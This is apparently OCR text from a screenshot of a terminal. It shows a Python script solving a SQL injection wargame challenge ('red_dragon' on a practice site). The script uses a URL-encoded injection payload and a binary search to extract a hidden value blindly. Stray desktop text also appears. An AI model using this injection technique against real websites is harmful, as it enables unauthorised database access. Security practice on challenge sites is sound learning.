 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
SQL Test
0a url decode - Google Search
binary search vs linear search -
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
# batcat red_dragon.py
File: red_dragon.py
1 import requests
2
3 def sqli(size):
4 url = 'https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php'
5 cookies = {'PHPSESSID': 'p3fcggsfr1llcdqk1a0164ag5p'}
6 parameter = f'?id=%27||no>%23&no=%0a{size}'
7
8 response = requests.get(url + parameter, cookies=cookies)
9
10 return "Hello admin" in response.text
11
12 def binary_search(start, end):
13 while start <= end:
14 mid = (start + end) // 2
15 #print('This is mid ',str(mid))
16 if sqli(mid):
17 start = mid + 1
18 print('This is start ',str(start))
19 else:
20 end = mid - 1
21 print('This is end ',str(end))
22
23 return end
24
25 if __name__ == '__main__':
26 result = binary_search(100000000, 1000000000)
27 print(result)
28
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
4
' and no={$no}";
f you think challenge got wrong, look column name again.
Type here to search
54°F Clear
9:09 PM
12/1/2023
2